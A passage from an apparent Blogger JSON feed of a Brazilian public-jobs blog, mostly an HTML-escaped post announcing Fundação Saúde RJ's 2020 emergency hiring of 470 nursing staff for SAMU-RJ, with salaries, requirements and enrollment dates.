baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3543693954622194134\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html","title":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s72-c\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3496804937918747015"},"published":{"$t":"2020-09-02T19:07:00.001-03:00"},"updated":{"$t":"2020-09-02T19:09:51.150-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s990\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/w262-h197\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Fundação Saúde do estado do Rio de Janeiro anunciou o seu mais novo seletivo de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecaráter emergencial e temporário\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E. De acordo com o edital de nº 01\/2020, haverá chamamento público para o preenchimento de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E470 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eaos profissionais de níveis médio técnico e superior. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Fundação Saúde RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Econtempla salários-base entre R$ 2.000,00 e R$ 3.500,00 em jornadas de 30 horas semanais.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais contratados vão atuar no serviço de atendimento móvel de urgência (SAMU-RJ), especificamente no município do\u0026nbsp;Rio de Janeiro. Ficou interessado e quer saber mais informações? Acompanhe a matéria completa logo abaixo.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos disponíveis\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem I – USB\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 220;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 55;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.000,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem II – Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.200,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista I – USA\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 76;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 19;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.300,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista II - Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.500,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBenefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAqueles que se classificarem terão direito aos\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eseguintes benefícios:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional noturno;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVale-refeição\/alimentação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxílio-transporte.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições no processo seletivo Fundação Saúde RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 02 e 04 de setembro de 2020\u003C\/strong\u003E. Os interessados vão ter que preencher todos os campos do formulário online e anexar seus currículos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm momento oportuno, aqueles que se classificarem deverão ser\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econvocados para a apresentação dos documentos comprobatórios\u003C\/strong\u003E. É necessário ficar atento aos prazos previstos no edital de abertura para não perder nenhum detalhe!\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo Fundação Saúde RJ será composto pela\u0026nbsp;análise curricular dos candidatos.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo terá\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eum ano de validade\u003C\/strong\u003E, contando a partir de sua homologação. Para mais informações, acesse o\u0026nbsp;\u003Ca href=\"http:\/\/www.fundacaosaude.rj.gov.br\/concursos\/pss-samu-2020\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital do chamamento público pelo site da Fundação Saúde RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-fundacao-saude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 